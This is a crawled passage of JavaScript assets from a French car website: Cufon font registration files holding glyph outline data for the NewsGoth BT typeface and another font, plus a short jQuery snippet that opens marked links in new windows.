50,-15v66,0,112,-45,112,-113v0,-67,-45,-112,-112,-112v-68,0,-113,46,-113,112v0,66,47,113,113,113xm30,-79v-33,-92,28,-178,120,-178v79,0,125,52,130,129v6,115,-147,170,-221,91v-12,-12,-23,-26,-29,-42","w":299},"\u00b4":{"d":"100,-273r37,0r-52,63r-21,0","w":180},"\u00a8":{"d":"103,-258r33,0r0,37r-33,0r0,-37xm44,-258r33,0r0,37r-33,0r0,-37","w":180},"\u00c6":{"d":"130,-229r-55,127r71,0r0,-127r-16,0xm110,-261r187,0r0,32r-115,0r0,76r82,0r0,32r-82,0r0,88r121,0r0,33r-157,0r0,-70r-85,0r-32,70r-38,0","w":317,"k":{"\u00bb":13,"\u00ab":13,"-":-7}},"\u00d8":{"d":"121,-232v-69,-2,-81,103,-56,163r95,-148v-9,-9,-22,-14,-39,-15xm121,-29v70,0,79,-106,55,-166r-97,149v10,9,23,17,42,17xm15,-131v-8,-100,84,-167,163,-116r20,-31r23,15r-23,36v54,69,30,238,-77,231v-25,-2,-45,-7,-60,-19r-24,37r-23,-15r27,-43v-17,-24,-23,-56,-26,-95","w":241,"k":{"Y":6,"X":6,".":15,"-":-7,",":15}},"\u00b1":{"d":"255,-30r0,25r-210,0r0,-25r210,0xm162,-210r0,60r93,0r0,25r-93,0r0,59r-25,0r0,-59r-92,0r0,-25r92,0r0,-60r25,0","w":299},"\u00a5":{"d":"14,-260r38,0r58,120r57,-120r36,0r-41,80r43,0r0,20r-53,0r-16,32r69,0r0,20r-80,0r0,108r-33,0r0,-108r-80,0r0,-20r69,0r-16,-32r-53,0r0,-20r43,0"},"\u00b5":{"d":"124,-21v-14,29,-76,31,-93,3r-19,93r-32,0r56,-263r32,0v-8,44,-21,81,-25,129v-3,41,52,46,71,20v23,-31,30,-102,42,-149r32,0r-32,152v0,11,8,13,19,11v-4,14,-1,30,-25,27v-17,-2,-22,-8,-26,-23","w":202},"\u00aa":{"d":"35,-165v4,30,45,16,57,0r0,-32v-30,6,-52,9,-57,32xm93,-226v-3,-27,-52,-20,-58,0r-20,-11v15,-35,101,-38,103,12r3,96r-26,0r-3,-15v-22,23,-86,25,-82,-19v3,-39,38,-44,83,-53r0,-10","w":137},"\u00ba":{"d":"102,-195v0,-28,-9,-48,-34,-48v-25,0,-33,20,-33,48v0,29,8,48,33,48v25,0,34,-20,34,-48xm8,-195v0,-41,20,-68,60,-68v40,-1,59,26,59,68v0,42,-19,68,-59,68v-39,0,-61,-27,-60,-68","w":136},"\u00e6":{"d":"236,-114v5,-43,-43,-68,-69,-38v-7,9,-11,22,-12,38r81,0xm44,-50v4,43,60,21,77,0r0,-47v-41,9,-71,14,-77,47xm121,-137v-1,-40,-69,-30,-77,-1r-27,-15v17,-42,96,-53,126,-16v14,-14,28,-22,52,-23v55,0,78,44,76,104r-117,0v-1,36,14,63,47,63v23,0,38,-13,46,-30r25,16v-18,50,-113,58,-137,9v-28,40,-126,52,-126,-18v0,-53,51,-66,112,-75r0,-14","w":284},"\u00f8":{"d":"114,-156v-55,-31,-88,47,-62,105xm66,-32v58,32,87,-46,64,-107xm11,-93v0,-74,54,-119,117,-90r15,-25r21,13r-16,27v41,51,26,180,-58,172v-14,-1,-27,-5,-38,-10r-17,29r-21,-12r19,-33v-14,-18,-22,-39,-22,-71","w":181,"k":{".":6,"-":-7,",":6}},"\u00bf":{"d":"17,-53v0,-55,59,-60,54,-122r32,0v10,59,-47,87,-50,123v-1,16,10,28,26,27v20,-1,25,-14,33,-30r31,12v-12,62,-126,63,-126,-10xm67,-261r41,0r0,45r-41,0r0,-45","w":158},"\u00a1":{"d":"44,-175r24,0r9,175r-42,0xm36,-261r41,0r0,46r-41,0r0,-46","w":113},"\u00ac":{"d":"255,-151r0,88r-24,0r0,-64r-186,0r0,-24r210,0","w":299},"\u00ab":{"d":"128,-150r33,0r-44,56r43,56r-33,0r-44,-56xm66,-150r33,0r-45,56r44,56r-33,0r-44,-56","w":187,"k":{"\u00c6":-7,"Y":33,"W":20,"V":20,"T":40,"J":-7}},"\u00bb":{"d":"89,-150r33,0r44,56r-45,57r-33,0r45,-57xm26,-150r33,0r44,56r-45,57r-33,0r44,-57","w":187,"k":{"Z":13,"Y":46,"X":6,"W":26,"V":29,"T":46}},"\u00a0":{},"\u00c0":{"d":"108,-230r-37,128r75,0r-35,-128r-3,0xm84,-261r51,0r80,261r-39,0r-20,-70r-94,0r-20,70r-38,0xm63,-346r37,0r36,63r-21,0","w":219},"\u00c3":{"d":"92,-329v21,0,47,19,54,-6r17,0v-4,38,-39,44,-72,30v-10,0,-15,5,-17,13r-17,0v5,-21,13,-37,35,-37xm108,-230r-37,128r75,0r-35,-128r-3,0xm84,-261r51,0r80,261r-39,0r-20,-70r-94,0r-20,70r-38,0","w":219},"\u00d5":{"d":"103,-329v21,0,47,19,54,-6r16,0v-3,39,-39,44,-72,30v-9,0,-13,5,-16,13r-18,0v5,-21,14,-37,36,-37xm188,-130v0,-55,-19,-102,-67,-102v-48,0,-67,46,-67,102v0,56,18,101,67,101v48,0,67,-46,67,-101xm15,-130v0,-76,36,-135,106,-135v70,0,105,59,105,135v0,75,-36,134,-105,134v-69,0,-106,-59,-106,-134","w":241},"\u00f7":{"d":"128,-43v0,-12,11,-21,22,-22v12,0,22,10,22,22v0,12,-9,22,-22,22v-12,0,-23,-9,-22,-22xm255,-120r0,25r-210,0r0,-25r210,0xm128,-172v0,-12,10,-22,22,-22v12,0,23,9,22,22v0,12,-10,22,-22,22v-12,0,-21,-11,-22,-22","w":299},"\u00ff":{"d":"3,-189r34,0r49,139r45,-139r34,0r-63,186v-16,50,-31,78,-89,69r0,-30v32,8,54,-8,57,-40xm97,-258r33,0r0,37r-33,0r0,-37xm38,-258r33,0r0,37r-33,0r0,-37","w":168},"\u00a4":{"d":"120,-27v30,0,46,-23,52,-50r33,9v-10,44,-37,72,-87,72v-59,0,-83,-43,-90,-101r-28,0r5,-19r21,0r1,-32r-27,0r5,-20r23,0v1,-77,82,-125,144,-79v15,11,23,28,28,51r-32,9v-5,-41,-57,-65,-85,-30v-9,11,-15,27,-18,49r95,0r-5,20r-92,0r-1,32r83,0r-5,19r-76,0v5,37,20,70,56,70"},"\u00b7":{"d":"29,-129v-1,-14,11,-25,25,-25v14,0,26,12,26,25v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":108},"\u00c2":{"d":"92,-346r36,0r34,63r-21,0r-31,-41r-31,41r-22,0xm108,-230r-37,128r75,0r-35,-128r-3,0xm84,-261r51,0r80,261r-39,0r-20,-70r-94,0r-20,70r-38,0","w":219},"\u00ca":{"d":"92,-346r35,0r35,63r-22,0r-30,-41r-32,41r-21,0xm33,-261r161,0r0,32r-124,0r0,76r89,0r0,32r-89,0r0,88r130,0r0,33r-167,0r0,-261","w":210},"\u00c1":{"d":"108,-230r-37,128r75,0r-35,-128r-3,0xm84,-261r51,0r80,261r-39,0r-20,-70r-94,0r-20,70r-38,0xm120,-346r37,0r-52,63r-21,0","w":219},"\u00cb":{"d":"33,-261r161,0r0,32r-124,0r0,76r89,0r0,32r-89,0r0,88r130,0r0,33r-167,0r0,-261xm123,-331r33,0r0,37r-33,0r0,-37xm64,-331r33,0r0,37r-33,0r0,-37","w":210},"\u00c8":{"d":"33,-261r161,0r0,32r-124,0r0,76r89,0r0,32r-89,0r0,88r130,0r0,33r-167,0r0,-261xm63,-346r37,0r36,63r-21,0","w":210},"\u00cd":{"d":"36,-261r37,0r0,261r-37,0r0,-261xm65,-346r37,0r-52,63r-21,0","w":109},"\u00ce":{"d":"37,-346r36,0r34,63r-21,0r-31,-41r-32,41r-21,0xm36,-261r37,0r0,261r-37,0r0,-261","w":109},"\u00cf":{"d":"36,-261r37,0r0,261r-37,0r0,-261xm68,-331r33,0r0,37r-33,0r0,-37xm9,-331r33,0r0,37r-33,0r0,-37","w":109},"\u00cc":{"d":"36,-261r37,0r0,261r-37,0r0,-261xm8,-346r37,0r36,63r-21,0","w":109},"\u00d3":{"d":"188,-130v0,-55,-19,-102,-67,-102v-48,0,-67,46,-67,102v0,56,18,101,67,101v48,0,67,-46,67,-101xm15,-130v0,-76,36,-135,106,-135v70,0,105,59,105,135v0,75,-36,134,-105,134v-69,0,-106,-59,-106,-134xm131,-346r37,0r-52,63r-21,0","w":241},"\u00d4":{"d":"103,-346r36,0r34,63r-21,0r-31,-41r-32,41r-21,0xm188,-130v0,-55,-19,-102,-67,-102v-48,0,-67,46,-67,102v0,56,18,101,67,101v48,0,67,-46,67,-101xm15,-130v0,-76,36,-135,106,-135v70,0,105,59,105,135v0,75,-36,134,-105,134v-69,0,-106,-59,-106,-134","w":241},"\u00d2":{"d":"188,-130v0,-55,-19,-102,-67,-102v-48,0,-67,46,-67,102v0,56,18,101,67,101v48,0,67,-46,67,-101xm15,-130v0,-76,36,-135,106,-135v70,0,105,59,105,135v0,75,-36,134,-105,134v-69,0,-106,-59,-106,-134xm74,-346r37,0r36,63r-21,0","w":241},"\u00da":{"d":"126,4v-62,-1,-94,-33,-94,-96r0,-169r37,0r0,165v1,47,14,68,59,68v45,0,59,-20,59,-68r0,-165r37,0r0,173v0,61,-35,93,-98,92xm138,-346r37,0r-52,63r-21,0","w":256},"\u00db":{"d":"110,-346r36,0r35,63r-22,0r-31,-41r-31,41r-21,0xm126,4v-62,-1,-94,-33,-94,-96r0,-169r37,0r0,165v1,47,14,68,59,68v45,0,59,-20,59,-68r0,-165r37,0r0,173v0,61,-35,93,-98,92","w":256},"\u00d9":{"d":"126,4v-62,-1,-94,-33,-94,-96r0,-169r37,0r0,165v1,47,14,68,59,68v45,0,59,-20,59,-68r0,-165r37,0r0,173v0,61,-35,93,-98,92xm81,-346r37,0r36,63r-21,0","w":256},"\u00af":{"d":"43,-252r94,0r0,25r-94,0r0,-25","w":180},"\u00b8":{"d":"115,50v2,-15,-16,-15,-33,-15r0,-35r16,0r0,17v25,0,43,8,44,31v0,43,-56,38,-91,28r0,-19v21,3,61,18,64,-7","w":180},"\u00a6":{"d":"103,-72r0,134r-26,0r0,-134r26,0xm103,-252r0,134r-26,0r0,-134r26,0","w":180},"\u00d0":{"d":"191,-131v0,-78,-39,-102,-119,-97r0,80r54,0r0,23r-54,0r0,92v80,4,119,-20,119,-98xm229,-131v0,112,-77,141,-195,131r0,-125r-33,0r0,-23r33,0r0,-113r70,0v84,0,125,45,125,130","w":246,"k":{"Y":6,"W":8,"-":-7}},"\u00f0":{"d":"135,-89v0,-37,-11,-65,-44,-65v-33,0,-45,27,-45,64v0,39,11,66,45,66v33,0,44,-28,44,-65xm108,-179v-8,-12,-17,-21,-28,-31r-42,25r-10,-16r36,-21v-11,-8,-23,-14,-36,-20r10,-23v19,8,36,16,53,27r41,-24r10,15r-36,22v37,33,64,72,64,136v1,55,-27,93,-79,93v-53,0,-80,-37,-80,-94v0,-60,38,-102,97,-89","w":181},"\u00dd":{"d":"3,-261r41,0r56,115r57,-115r39,0r-77,154r0,107r-38,0r0,-107xm110,-346r37,0r-52,63r-21,0","w":199},"\u00fd":{"d":"3,-189r34,0r49,139r45,-139r34,0r-63,186v-16,50,-31,78,-89,69r0,-30v32,8,54,-8,57,-40xm94,-273r37,0r-52,63r-21,0","w":168},"\u00de":{"d":"169,-136v0,-47,-51,-42,-99,-42r0,86v48,0,99,7,99,-44xm207,-136v0,70,-62,81,-137,76r0,60r-38,0r0,-261r38,0r0,51v74,-3,137,3,137,74","w":221},"\u00fe":{"d":"102,-163v-19,0,-32,10,-42,23r0,92v12,13,22,23,43,23v33,-1,46,-30,46,-68v0,-40,-12,-70,-47,-70xm184,-92v11,76,-78,126,-123,73r0,87r-34,0r0,-329r35,0r0,90v49,-51,134,1,122,79","w":195},"\u00d7":{"d":"151,-125r83,-82r17,17r-83,83r83,82r-17,17r-83,-82r-82,82r-17,-17r82,-82r-82,-83r17,-17","w":299},"\u00b9":{"d":"30,-251v19,-2,30,-14,54,-12r0,141r28,0r0,18r-79,0r0,-18r28,0r0,-117r-31,2r0,-14","w":143},"\u00b2":{"d":"125,-218v-2,47,-72,61,-89,95r89,0r0,19r-113,0r0,-21v14,-32,89,-65,88,-94v-2,-41,-62,-29,-64,4r-22,-4v3,-55,113,-61,111,1","w":143},"\u00b3":{"d":"69,-263v51,0,69,61,25,74v55,18,31,87,-26,87v-31,0,-48,-12,-61,-31r19,-11v10,29,75,36,75,-5v-1,-26,-26,-30,-57,-29r0,-19v26,3,53,-3,53,-26v0,-32,-56,-25,-66,-3r-17,-12v12,-15,29,-25,55,-25","w":143},"\u00bc":{"d":"278,-126r-54,76r54,0r0,-76xm272,-146r27,0r0,96r25,0r0,16r-25,0r0,36r-21,0r0,-36r-74,0r0,-17xm235,-265r22,0r-158,269r-22,0xm29,-252v19,-2,29,-13,51,-11r0,132r27,0r0,17r-75,0r0,-17r26,0r0,-110r-29,2r0,-13","w":334},"\u00bd":{"d":"316,-107v-1,44,-67,59,-85,89r85,0r0,18r-107,0v-9,-55,86,-71,84,-107v-3,-36,-59,-28,-61,3r-22,-3v4,-51,108,-57,106,0xm235,-265r22,0r-158,269r-22,0xm29,-252v19,-2,29,-13,51,-11r0,132r27,0r0,17r-75,0r0,-17r26,0r0,-110r-29,2r0,-13","w":334},"\u00be":{"d":"278,-126r-53,76r53,0r0,-76xm272,-146r27,0r0,96r26,0r0,16r-26,0r0,36r-21,0r0,-36r-74,0r0,-17xm235,-265r22,0r-158,269r-22,0xm66,-263v48,-5,65,57,24,70v18,6,29,17,30,37v2,55,-94,56,-113,15r18,-11v10,27,72,34,72,-4v0,-25,-25,-28,-55,-28r0,-17v26,1,50,-3,50,-24v0,-31,-53,-23,-62,-3r-16,-11v11,-14,28,-21,52,-24","w":334},"\u00ad":{"d":"16,-110r85,0r0,31r-85,0r0,-31","w":118}}});


--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/script.js
body_size: 99
content:
$(document).ready(function(){
  $("a.new_window").attr("target", "_blank");
 });

--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/NewsGoth_BT_400.font.js
body_size: 10921
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 Bitstream Inc.  All rights reserved.
 */
Cufon.registerFont({"w":216,"face":{"font-family":"NewsGoth BT","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 2 2 3 2 2 4","ascent":"274","descent":"-86","x-height":"3","bbox":"-20 -346 340 85","underline-thickness":"18.6328","underline-position":"-24.9609","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":108},"!":{"d":"46,-83r-8,-177r34,0r-7,177r-19,0xm38,0r0,-41r35,0r0,41r-35,0","w":111},"\"":{"d":"87,-252r0,97r-21,0r0,-97r21,0xm37,-252r0,97r-20,0r0,-97r20,0","w":103},"#":{"d":"171,-152r-46,0r-17,48r46,0xm162,-256r-29,83r46,0r29,-83r25,0r-29,83r54,0r-7,21r-55,0r-16,48r58,0r-8,22r-58,0r-29,82r-26,0r30,-82r-47,0r-30,82r-25,0r30,-82r-57,0r8,-22r56,0r17,-48r-60,0r7,-21r61,0r29,-83r26,0","w":276},"$":{"d":"100,-238v-40,-3,-61,42,-36,69v7,7,19,14,36,20r0,-89xm120,-21v42,2,69,-47,39,-76v-8,-8,-21,-15,-39,-20r0,96xm197,-69v1,44,-33,67,-77,70r0,34r-20,0r0,-34v-37,-3,-63,-21,-79,-47r20,-16v12,22,30,38,59,41r0,-102v-42,-14,-72,-25,-72,-69v0,-42,31,-65,72,-68r0,-23r20,0r0,24v36,3,53,18,70,43r-20,14v-11,-21,-24,-33,-50,-36r0,95v43,12,76,28,77,74"},"%":{"d":"227,-92v-21,0,-37,17,-37,37v0,20,17,37,37,37v20,0,37,-17,37,-37v0,-20,-15,-37,-37,-37xm227,4v-32,0,-60,-27,-60,-59v0,-34,26,-61,60,-60v33,0,60,27,60,60v0,32,-28,59,-60,59xm78,-242v-20,0,-37,18,-37,38v0,20,17,37,37,37v20,0,37,-16,37,-37v0,-22,-17,-38,-37,-38xm68,4r149,-268r20,0r-148,268r-21,0xm78,-145v-32,0,-59,-26,-59,-59v0,-33,26,-60,59,-60v34,0,61,27,60,60v0,34,-26,59,-60,59","w":306},"&":{"d":"40,-71v-3,55,76,66,106,28v-25,-25,-48,-53,-65,-87v-22,15,-39,30,-41,59xm104,-244v-41,0,-29,60,-12,84v22,-15,37,-25,39,-54v0,-18,-9,-30,-27,-30xm222,1v-27,-3,-42,-11,-59,-26v-43,48,-155,35,-150,-45v3,-41,25,-61,57,-80v-31,-37,-27,-115,34,-115v31,0,54,19,53,50v-2,36,-23,54,-52,73v17,28,37,55,57,77v11,-18,20,-41,24,-65r24,4v-4,31,-14,57,-30,77v11,10,24,20,42,22r0,28","w":230},"'":{"d":"37,-252r0,97r-20,0r0,-97r20,0","w":53},"(":{"d":"48,-118v0,63,21,105,52,147r-28,0v-64,-73,-64,-221,0,-294r28,0v-31,42,-52,84,-52,147","w":118},")":{"d":"46,-265v64,73,65,221,0,294r-28,0v31,-42,52,-84,52,-147v0,-63,-21,-105,-52,-147r28,0","w":118},"*":{"d":"90,-176r-30,52r-23,-17r40,-44r-58,-13r8,-27r55,25r-4,-60r24,0r-4,60r55,-25r8,27r-58,13r40,44r-23,17","w":180},"+":{"d":"160,-215r0,97r95,0r0,21r-95,0r0,97r-20,0r0,-97r-95,0r0,-21r95,0r0,-97r20,0","w":299},",":{"d":"34,54r20,-56r-15,0r0,-38r35,0r0,42r-22,52r-18,0","w":108},"-":{"d":"15,-82r0,-24r88,0r0,24r-88,0","w":118,"k":{"\u00f8":-7,"\u00d8":-7,"\u00c6":-10,"o":-7,"Y":15,"W":8,"V":16,"T":20,"O":-7,"J":-7,"G":-7,"C":-7}},".":{"d":"37,0r0,-40r35,0r0,40r-35,0","w":108},"\/":{"d":"103,-265r-97,298r-21,0r97,-298r21,0","w":97},"0":{"d":"108,-241v-50,0,-63,51,-63,111v0,61,13,111,63,111v50,0,63,-50,63,-111v0,-61,-13,-111,-63,-111xm108,4v-67,0,-90,-58,-90,-134v0,-77,22,-134,90,-134v68,0,91,57,91,134v0,77,-23,134,-91,134"},"1":{"d":"49,-246v24,-6,41,-20,73,-18r0,241r43,0r0,23r-112,0r0,-23r44,0r0,-211r-48,6r0,-18"},"2":{"d":"109,-264v64,-4,97,65,63,116v-24,36,-108,75,-127,124r140,0r0,24r-167,0v-1,-52,29,-69,57,-98v26,-27,81,-46,83,-95v0,-29,-20,-50,-50,-49v-35,1,-55,24,-61,56r-25,-5v9,-45,37,-70,87,-73"},"3":{"d":"189,-74v4,70,-82,97,-139,65v-16,-9,-28,-21,-38,-38r23,-16v13,25,34,43,68,44v35,0,58,-18,58,-52v1,-47,-44,-60,-95,-55r0,-25v46,4,88,-7,88,-49v0,-27,-21,-41,-49,-41v-30,0,-45,15,-60,36r-20,-16v20,-26,42,-42,82,-43v43,-1,74,23,74,63v0,32,-16,50,-40,61v28,11,46,30,48,66"},"4":{"d":"157,-260r0,176r43,0r0,22r-43,0r0,66r-25,0r0,-66r-117,0r0,-18r105,-180r37,0xm132,-84r0,-152r-89,152r89,0"},"5":{"d":"197,-89v10,97,-138,127,-173,43r24,-14v12,24,30,42,60,42v39,0,61,-31,61,-72v0,-36,-23,-64,-57,-64v-29,0,-46,17,-54,40r-23,-6r11,-140r133,0r0,24r-111,0r-6,82v46,-50,145,-11,135,65"},"6":{"d":"114,-142v-32,0,-53,22,-64,50v1,42,23,72,62,73v33,0,58,-28,58,-61v0,-37,-21,-62,-56,-62xm173,-226v-30,-22,-81,-18,-102,16v-13,21,-21,45,-21,79v16,-19,36,-33,67,-34v48,-1,81,36,81,86v0,49,-37,84,-86,83v-66,-2,-90,-48,-90,-121v0,-103,68,-180,162,-132"},"7":{"d":"49,4r110,-240r-133,0r0,-24r163,0r0,17r-110,247r-30,0"},"8":{"d":"107,-20v54,0,87,-46,51,-80v-10,-9,-28,-18,-54,-27v-33,13,-57,25,-59,60v-2,30,30,47,62,47xm108,-242v-43,0,-74,42,-41,70v9,8,24,16,44,22v31,-11,53,-19,53,-51v0,-28,-25,-41,-56,-41xm18,-67v0,-38,26,-59,57,-71v-27,-10,-48,-27,-48,-61v0,-42,37,-65,81,-65v47,0,83,21,83,64v0,33,-19,51,-47,61v33,14,57,32,57,73v0,48,-40,70,-93,70v-51,0,-90,-24,-90,-71"},"9":{"d":"104,-118v32,0,53,-22,64,-50v-1,-42,-23,-72,-62,-73v-33,-1,-57,27,-57,61v0,36,20,62,55,62xm45,-33v31,20,81,17,102,-16v13,-21,21,-46,21,-80v-16,19,-36,34,-67,34v-49,0,-80,-35,-80,-86v-1,-48,36,-84,85,-83v66,2,88,48,91,121v4,103,-70,181,-163,132"},":":{"d":"38,0r0,-40r35,0r0,40r-35,0xm38,-104r0,-40r35,0r0,40r-35,0","w":111},";":{"d":"36,54r19,-56r-14,0r0,-38r34,0r0,42r-22,52r-17,0xm41,-104r0,-40r34,0r0,40r-34,0","w":111},"<":{"d":"253,-179r-175,72r175,71r0,23r-207,-85r0,-18r207,-85r0,22","w":299},"=":{"d":"255,-84r0,21r-210,0r0,-21r210,0xm255,-151r0,20r-210,0r0,-20r210,0","w":299},">":{"d":"253,-116r0,18r-207,85r0,-23r176,-71r-176,-72r0,-22","w":299},"?":{"d":"48,0r0,-40r35,0r0,40r-35,0xm79,-265v56,-3,71,67,38,104v-18,21,-43,38,-38,78r-25,0v-9,-59,53,-90,53,-128v0,-17,-11,-31,-29,-31v-20,1,-27,13,-35,29r-23,-12v11,-23,28,-38,59,-40","w":158},"@":{"d":"43,-90v-7,128,167,151,248,90r8,12v-31,22,-67,39,-116,38v-97,-2,-163,-48,-163,-142v0,-104,72,-164,176,-164v83,0,144,40,144,119v0,66,-34,111,-97,116v-23,2,-37,-9,-35,-32v-10,18,-26,31,-52,32v-37,0,-51,-22,-55,-59v-7,-70,90,-134,126,-68r10,-22r20,0r-27,114v0,10,7,17,19,16v46,-5,68,-46,69,-95v2,-65,-55,-105,-125,-103v-92,3,-145,56,-150,148xm125,-78v0,40,42,50,67,27v20,-17,21,-48,30,-75v-4,-19,-16,-33,-37,-33v-37,0,-60,41,-60,81","w":360},"A":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0","k":{"y":6,"w":6,"v":6,"Y":13,"W":11,"V":11,"U":6,"T":23}},"B":{"d":"184,-74v0,-56,-63,-52,-121,-51r0,100v56,0,121,8,121,-49xm177,-195v0,-49,-63,-42,-114,-42r0,88v53,1,114,7,114,-46xm214,-70v1,79,-97,71,-179,70r0,-260v78,2,174,-13,171,65v-1,31,-17,49,-42,58v28,11,50,31,50,67","w":230,"k":{"\u00ab":-7,"-":-10}},"C":{"d":"118,-21v39,0,57,-27,64,-63r26,6v-11,48,-36,82,-91,82v-71,0,-100,-56,-100,-134v0,-75,31,-135,97,-135v52,0,81,31,90,78r-26,7v-7,-34,-25,-60,-61,-60v-53,0,-71,49,-71,111v0,60,20,108,72,108","w":217,"k":{"\u00ab":-13,"-":-20}},"D":{"d":"196,-130v0,-81,-42,-114,-133,-106r0,211v88,6,132,-26,133,-105xm224,-130v3,107,-74,140,-189,130r0,-260r62,0v89,-3,125,48,127,130","w":244,"k":{"Y":6,"W":8,"-":-7}},"E":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0","w":205},"F":{"d":"35,0r0,-260r153,0r0,24r-124,0r0,87r92,0r0,24r-92,0r0,125r-29,0","w":193,"k":{"\u00bb":6,"\u00ab":6,"\u00f8":13,"\u00e6":20,"\u00c5":13,"y":6,"u":16,"r":16,"o":13,"i":6,"e":13,"a":20,"A":13,";":21,":":21,".":58,",":58}},"G":{"d":"120,-21v46,1,68,-31,63,-81r-60,0r0,-24r90,0r0,126r-25,0r-1,-28v-15,21,-36,31,-69,32v-69,0,-102,-60,-102,-133v0,-78,31,-136,103,-136v52,0,78,33,91,77r-30,6v-9,-33,-26,-58,-62,-58v-52,0,-72,49,-72,109v0,62,21,109,74,110","w":237,"k":{"Y":6,"T":6,"-":-8}},"H":{"d":"35,0r0,-260r28,0r0,111r131,0r0,-111r29,0r0,260r-29,0r0,-124r-131,0r0,124r-28,0","w":257,"k":{";":6,":":6,".":13,",":13}},"I":{"d":"37,0r0,-260r29,0r0,260r-29,0","w":102},"J":{"d":"124,-69v12,77,-92,97,-123,39r23,-15v10,15,18,25,38,25v29,0,33,-19,34,-52r0,-188r28,0r0,191","w":158},"K":{"d":"37,0r0,-260r28,0r0,137r110,-137r32,0r-82,100r93,160r-33,0r-78,-138r-42,50r0,88r-28,0","w":224,"k":{"\u00ab":10,"\u00f8":6,"\u00d8":13,"y":13,"u":6,"o":6,"e":6,"Y":13,"W":13,"U":10,"T":6,"O":13,"C":13,"-":6}},"L":{"d":"37,0r0,-260r29,0r0,235r116,0r0,25r-145,0","w":187,"k":{"\u00d8":13,"\u00c5":-7,"y":13,"Y":21,"W":23,"V":20,"U":13,"T":29,"O":13,"A":-7,"-":13}},"M":{"d":"35,0r0,-260r44,0r73,220r73,-220r42,0r0,260r-28,0r0,-229r-79,229r-19,0r-78,-229r0,229r-28,0","w":301},"N":{"d":"35,0r0,-260r41,0r119,203r0,-203r28,0r0,260r-23,0r-138,-230r0,230r-27,0","w":257},"O":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134","w":239,"k":{"Y":6,"X":6,".":15,"-":-7,",":15}},"P":{"d":"172,-190v0,-53,-56,-45,-109,-46r0,95v54,0,109,7,109,-49xm202,-189v0,69,-64,79,-139,73r0,116r-28,0r0,-260v81,-1,167,-9,167,71","k":{"\u00bb":6,"\u00ab":26,"\u00f8":16,"\u00e6":20,"\u00c5":23,"u":13,"s":6,"r":13,"o":16,"n":13,"i":13,"e":16,"a":20,"A":23,";":29,":":29,".":86,"-":21,",":86}},"Q":{"d":"46,-130v0,76,48,134,113,97v-8,-13,-15,-22,-31,-23r0,-28v23,1,37,13,49,29v31,-59,20,-189,-57,-185v-53,2,-74,49,-74,110xm120,-265v106,-4,130,164,73,234v9,13,18,22,36,23v-1,9,2,22,-1,29v-27,-1,-43,-14,-55,-33v-79,49,-156,-22,-156,-118v0,-75,36,-132,103,-135","w":239},"R":{"d":"183,-189v0,-57,-63,-45,-120,-47r0,94v56,0,120,7,120,-47xm212,-192v0,39,-21,58,-54,67r61,125r-31,0r-58,-118r-67,0r0,118r-28,0r0,-260v81,1,177,-12,177,68","w":235,"k":{"\u00bb":6,"\u00ab":6,"\u00f8":6,"\u00e6":6,"u":6,"o":6,"e":6,"a":6,"T":6,";":13,":":13,".":13,"-":10,",":13}},"S":{"d":"171,-112v33,51,-1,116,-67,116v-51,0,-79,-27,-92,-69r28,-9v9,29,29,53,63,53v31,0,55,-15,54,-45v-4,-78,-137,-43,-137,-129v0,-65,81,-90,127,-53v14,11,24,26,30,47r-26,8v-3,-53,-104,-67,-104,-5v0,56,101,51,124,86","w":201},"T":{"d":"84,0r0,-235r-76,0r0,-25r181,0r0,25r-76,0r0,235r-29,0","w":197,"k":{"\u00bb":40,"\u00ab":46,"\u00f8":36,"\u00e6":36,"\u00c5":23,"y":36,"w":36,"u":36,"s":36,"r":36,"o":36,"i":6,"e":36,"c":36,"a":36,"C":6,"A":23,";":50,":":50,".":60,"-":20,",":60}},"U":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92","w":255,"k":{"\u00c5":6,"Z":6,"A":6}},"V":{"d":"93,0r-88,-260r30,0r70,211r2,0r71,-211r29,0r-89,260r-25,0","w":212,"k":{"\u00bb":20,"\u00ab":29,"\u00f8":20,"\u00e6":21,"\u00c5":11,"y":15,"u":20,"o":20,"i":6,"e":20,"a":21,"A":11,";":31,":":31,".":46,"-":16,",":46}},"W":{"d":"84,0r-76,-260r29,0r55,195r2,0r57,-195r26,0r58,195r56,-195r29,0r-76,260r-19,0r-61,-211r-61,211r-19,0","w":328,"k":{"\u00bb":20,"\u00ab":26,"\u00f8":16,"\u00e6":20,"\u00c5":11,"y":6,"u":11,"r":15,"o":16,"i":6,"e":16,"a":20,"A":11,";":28,":":28,".":38,"-":8,",":38}},"X":{"d":"3,0r80,-139r-72,-121r33,0r55,97r53,-97r33,0r-70,121r79,139r-33,0r-62,-113r-63,113r-33,0","w":197,"k":{"\u00ab":6,"\u00d8":6,"O":6}},"Y":{"d":"85,0r0,-110r-80,-150r32,0r62,120r62,-120r31,0r-79,150r0,110r-28,0","w":197,"k":{"\u00bb":33,"\u00ab":46,"\u00f8":23,"\u00e6":23,"\u00d8":6,"\u00c5":13,"u":23,"o":23,"i":6,"e":23,"a":23,"O":6,"C":6,"A":13,";":38,":":38,".":61,"-":15,",":61}},"Z":{"d":"14,0r0,-19r132,-217r-119,0r0,-24r153,0r0,18r-132,217r131,0r0,25r-165,0","w":196,"k":{"\u00ab":13,"-":6}},"[":{"d":"27,25r0,-285r72,0r0,15r-46,0r0,255r46,0r0,15r-72,0","w":117},"\\":{"d":"92,33r-97,-298r21,0r97,298r-21,0","w":97},"]":{"d":"18,25r0,-15r47,0r0,-255r-47,0r0,-15r72,0r0,285r-72,0","w":117},"^":{"d":"194,-256r91,98r-27,0r-78,-77r-78,77r-28,0r92,-98r28,0","w":360},"_":{"